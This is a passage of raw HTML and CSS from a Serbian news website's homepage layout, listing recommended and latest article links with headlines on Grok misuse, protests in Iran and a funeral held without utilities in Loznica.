<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}@media (min-width:768px){.tdi_101{margin-left:-40px;margin-right:-40px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_101{margin-left:-30px;margin-right:-30px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_101{margin-left:-15px;margin-right:-15px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_101{margin-bottom:80px!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:50px!important}}@media (max-width:767px){.tdi_101{margin-bottom:55px!important}}</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_105  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_105{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_105,.tdi_105 .tdc-inner-columns{display:block}.tdi_105 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_105.tdc-row-content-vert-center,.tdi_105.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_105.tdc-row-content-vert-bottom,.tdi_105.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_105.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_105.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_105{margin-top:-5px!important;margin-bottom:35px!important}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:20px!important}}@media (max-width:767px){.tdi_105{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_108 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108"   >
<style>.tdi_108{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_108{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-right:15px!important}}@media (max-width:767px){.tdi_108{margin-right:16px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_108 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_108 i,.tdi_108 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_108{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_108 i{font-size:37px;text-align:center}.tdi_108 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 i{font-size:35px;text-align:center}.tdi_108 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_108 i{font-size:38px;text-align:center}.tdi_108 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_109{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_109:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_109 svg{fill:#eeec04}.tdi_109 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_109 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>@media (max-width:767px){.tdi_110{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_110 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Preporučujemo</p></div></div></div></div></div><div class="td-big-grid-flex td_block_wrap td_block_big_grid_flex_4 tdi_111 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_111" >
<style>.td-big-grid-flex{width:100%;padding-bottom:0}.td-big-grid-flex .td_block_inner:after,.td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{content:'';display:table;clear:both}.td-big-grid-flex .td-big-grid-flex-post{position:relative;float:left;padding-bottom:0}.td-big-grid-flex .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.td-big-grid-flex .td-image-wrap{position:relative;display:block;overflow:hidden}.td-big-grid-flex .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease;z-index:1}.td-big-grid-flex .td-module-thumb{position:relative;margin-bottom:0}.td-big-grid-flex .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%}.td-big-grid-flex .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td-big-grid-flex .td-module-thumb .td-thumb-css{transition:opacity 0.3s,transform 0.3s;-webkit-transition:opacity 0.3s,transform 0.3s}.td-big-grid-flex .td-post-category{transition:background-color 0.2s ease;-webkit-transition:background-color 0.2s ease;padding:3px 7px;background-color:rgba(0,0,0,0.7);font-family:'Roboto',sans-serif;line-height:13px;font-weight:500;text-transform:uppercase;pointer-events:auto}.td-big-grid-flex .td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;pointer-events:none;z-index:1}.td-big-grid-flex .td-module-title a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-module-container:hover .entry-title a,.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-date{color:#fff}.td-big-grid-flex .td-module-title{margin:0}.td-big-grid-flex .td-module-title a{text-shadow:1px 1px 3px rgba(0,0,0,0.2)}.td-big-grid-flex .td-editor-date{display:inline-block}.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-post-date{text-shadow:1px 1px 1px rgba(0,0,0,0.3)}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{background-color:#e5e5e5}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{display:none}.td_block_big_grid_flex_4 .td_module_flex_6{width:50%}.td_block_big_grid_flex_4 .td_module_flex_6 .td-image-wrap{padding-bottom:450px}.td_block_big_grid_flex_4 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px}.td_block_big_grid_flex_4 .td_module_flex_7{width:50%}.td_block_big_grid_flex_4 .td_module_flex_7 .td-image-wrap{padding-bottom:220px}.td_block_big_grid_flex_4 .td_module_flex_7 .td-module-meta-info{padding:16px 19px}.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500}body .tdi_111 .td-big-grid-flex-post{border-width:0 5px;border-style:solid;border-color:transparent}body .tdi_111 .td_block_inner{margin-left:-5px;margin-right:-5px}body .tdi_111 .td-module-meta-info{bottom:0}body .tdi_111 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_111 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_111 .td_module_flex_6 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_111 .td_module_flex_7 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_111 .td_module_flex_6 .td-post-category{margin:0 0 10px;font-family:Montserrat!important}body .tdi_111 .td_module_flex_7 .td-post-category{margin:0 0 10px;font-family:Montserrat!important}body .tdi_111 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_111 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_111 .td_module_flex_6 .td-editor-date{display:inline-block}body .tdi_111 .td_module_flex_7 .td-editor-date{display:inline-block}body .tdi_111 .td_module_flex_6 .td-post-author-name{display:inline-block}body .tdi_111 .td_module_flex_7 .td-post-author-name{display:none}body .tdi_111 .td_module_flex_6 .td-post-date,body .tdi_111 .td_module_flex_6 .td-post-author-name span{display:inline-block}body .tdi_111 .td_module_flex_7 .td-post-date,body .tdi_111 .td_module_flex_7 .td-post-author-name span{display:none}body .tdi_111 .td_module_flex_6 .entry-review-stars{display:inline-block}body .tdi_111 .td_module_flex_6 .td-icon-star,body .tdi_111 .td_module_flex_6 .td-icon-star-empty,body .tdi_111 .td_module_flex_6 .td-icon-star-half{font-size:15px}body .tdi_111 .td_module_flex_7 .entry-review-stars{display:inline-block}body .tdi_111 .td_module_flex_7 .td-icon-star,body .tdi_111 .td_module_flex_7 .td-icon-star-empty,body .tdi_111 .td_module_flex_7 .td-icon-star-half{font-size:15px}body .tdi_111 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_111 .td-module-container:hover .td-post-category{background-color:#fffa03;color:#000000}body .tdi_111 .entry-review-stars{color:#fff}body .tdi_111 .td_module_flex_6 .entry-title{font-family:Montserrat!important}body .tdi_111 .td_module_flex_7 .entry-title{font-family:Montserrat!important}body .tdi_111 .td_module_flex_6 .td-editor-date,body .tdi_111 .td_module_flex_6 .td-editor-date .entry-date,body .tdi_111 .td_module_flex_6 .td-module-comments a{font-family:Montserrat!important}body .tdi_111 .td_module_flex_7 .td-editor-date,body .tdi_111 .td_module_flex_7 .td-editor-date .entry-date,body .tdi_111 .td_module_flex_7 .td-module-comments a{font-family:Montserrat!important}html:not([class*='ie']) body .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.td-big-grid-flex .td_block_inner{margin-left:-20px;margin-right:-20px}}@media (min-width:767px){.td-big-grid-flex-lightsky .td-image-wrap:after{content:'';position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,0.2);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);transition:transform 0.7s ease 0s;-webkit-transition:transform 0.7s ease 0s;z-index:1}.td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0)}}@media (max-width:767px){div.td-big-grid-flex-scroll .td-big-grid-flex-post{float:none}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;-webkit-overflow-scrolling:touch}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{display:inline-block;vertical-align:top}div.td-big-grid-flex-scroll .td-module-title a{white-space:normal}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:16px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:22px;line-height:28px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){body .tdi_111 .td_block_inner{margin-left:calc(-5px - 20px);margin-right:calc(-5px - 20px)}}@media (min-width:767px){body .tdi_111 .td-big-grid-flex-post-1{margin-bottom:10px}}@media (max-width:767px){body .tdi_111 .td-big-grid-flex-post-0{margin-bottom:10px}}@media (min-width:767px){body .tdi_111 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:1019px) and (max-width:1140px){body .tdi_111 .td_module_flex_6 .td-image-wrap{padding-bottom:410px}body .tdi_111 .td_module_flex_7 .td-image-wrap{padding-bottom:200px}}@media (min-width:768px) and (max-width:1018px){body .tdi_111 .td_module_flex_6 .td-image-wrap{padding-bottom:310px}body .tdi_111 .td_module_flex_7 .td-image-wrap{padding-bottom:150px}body .tdi_111 .td_module_flex_6 .td-module-meta-info{padding:22px 10px}body .tdi_111 .td_module_flex_7 .td-module-meta-info{padding:11px 10px 6px}body .tdi_111 .td_module_flex_6 .tdb-module-title-wrap{margin:0px 0px 6px 0px}body .tdi_111 .td_module_flex_6 .td-post-category{margin:0px 0px 7px 0px}body .tdi_111 .td_module_flex_7 .td-post-category{margin:0px 0px 4px 0px}}@media (max-width:767px){body .tdi_111 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_111 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}body .tdi_111 .td_module_flex_6 .td-image-wrap{padding-bottom:260px}body .tdi_111 .td_module_flex_7 .td-image-wrap{padding-bottom:140px}body .tdi_111 .td_module_flex_6{width:100%}body .tdi_111 .td_module_flex_6 .td-module-meta-info{padding:15px 18px}body .tdi_111 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}@media (max-width:767px){body .tdi_111 .td_block_inner{margin-left:calc(-1.5px - 20px);margin-right:calc(-1.5px - 20px)}}@media (min-width:767px){body .tdi_111 .td-big-grid-flex-post-1{margin-bottom:3px}}@media (max-width:767px){body .tdi_111 .td-big-grid-flex-post-0{margin-bottom:3px}}}</style><div id=tdi_111 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" class="td-image-wrap " title="Kako se pomoću Groka proizvodi seksualno nasilje?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Grok-WP-cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/marina-nenadovic/">Marina Nenadović</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" class="td-image-wrap " title="Sve što treba da znate o protestima u Iranu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Protesti-u-Iranu-WP-cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" class="td-image-wrap " title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Bez-struje-u-21-veku-WP-Cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_113" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}@media (min-width:768px){.tdi_114{margin-left:-50px;margin-right:-50px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_114{margin-left:-40px;margin-right:-40px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_114{margin-left:-20px;margin-right:-20px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_114{margin-bottom:70px!important}.tdi_114 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:52px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:40px!important}}@media (max-width:767px){.tdi_114{margin-bottom:45px!important}}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_117 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117"   >
<style>.tdi_117{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-right:15px!important}}@media (max-width:767px){.tdi_117{margin-right:16px!important}}</style>
<style>.tdi_117 i{font-size:39px;text-align:center}.tdi_117 i{width:39px;height:39px;line-height:39px}.tdi_117 i,.tdi_117 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_117{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_117 i{font-size:37px;text-align:center}.tdi_117 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_117 i{font-size:35px;text-align:center}.tdi_117 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_117 i{font-size:38px;text-align:center}.tdi_117 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_118{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_118:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_118 svg{fill:#eeec04}.tdi_118 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_118 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>@media (max-width:767px){.tdi_119{margin-top:9px!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_119 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Najnovije</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_121 "  style="height: 32px"></div><div class="td-big-grid-flex td_block_wrap td_block_big_grid_flex_1 tdi_123 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_123" >
<style>.td_block_big_grid_flex_1 .td-module-container{position:relative}.td_block_big_grid_flex_1 .td-image-wrap{padding-bottom:75%}.td_block_big_grid_flex_1 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_1 .td-module-title{font-family:'Roboto',sans-serif;font-size:27px;font-weight:500;line-height:34px;margin:0 0 9px 0}.td_block_big_grid_flex_1 .td-editor-date{display:inline-block}body .tdi_123 .entry-thumb{background-position:center 50%}body .tdi_123 .td-image-wrap{padding-bottom:85%}body .tdi_123 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_123 .td-module-meta-info{bottom:0}body .tdi_123 .td-post-category{margin:0 0 5px;font-family:Montserrat!important}body .tdi_123 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-editor-date{display:inline}body .tdi_123 .td-post-author-name{display:inline-block}body .tdi_123 .td-post-date,body .tdi_123 .td-post-author-name span{display:inline-block}body .tdi_123 .entry-review-stars{display:inline-block;color:#fff}body .tdi_123 .td-icon-star,body .tdi_123 .td-icon-star-empty,body .tdi_123 .td-icon-star-half{font-size:15px}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both}body .tdi_123 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_123 .td-module-container:hover .td-post-category{background-color:#fffa03;color:#000000}body .tdi_123 .entry-title{font-family:Montserrat!important}body .tdi_123 .td-editor-date,body .tdi_123 .td-editor-date .entry-date,body .tdi_123 .td-module-comments a{font-family:Montserrat!important}html:not([class*='ie']) body .tdi_123 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.td_block_big_grid_flex_1 .td-big-grid-flex-post{width:100%}}@media (min-width:767px){body .tdi_123 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:767px){body .tdi_123 .td-big-grid-flex-post{width:50%}}@media (min-width:767px){body .tdi_123 .td-big-grid-flex-post{padding-left:2px;padding-right:2px}body .tdi_123 .td_block_inner{margin-left:-2px;margin-right:-2px}}@media (max-width:767px){body .tdi_123 .td-big-grid-flex-post{margin-bottom:4px}body .tdi_123 .td-big-grid-flex-post:last-child{margin-bottom:0}}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:767px){body .tdi_123 .td-big-grid-flex-post:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}body .tdi_123 .td-big-grid-flex-post .td-module-container:before{display:block!important}body .tdi_123 .td-big-grid-flex-post:nth-last-child(-n+2) .td-module-container:before{display:none!important}}@media (min-width:1019px) and (max-width:1140px){body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-big-grid-flex-post{clear:none!important}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_123 .entry-title{font-size:22px!important;line-height:28px!important}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-big-grid-flex-post{clear:none!important}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_123 .entry-title{font-size:16px!important;line-height:20px!important}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){body .tdi_123 .td-image-wrap{padding-bottom:80%}body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-big-grid-flex-post{clear:none!important}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_123 .entry-title{font-size:22px!important;line-height:28px!important}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div id=tdi_123 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" class="td-image-wrap " title="Sve što treba da znate o protestima u Iranu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Protesti-u-Iranu-WP-cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/teodora-sulj/">Teodora Šulj</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
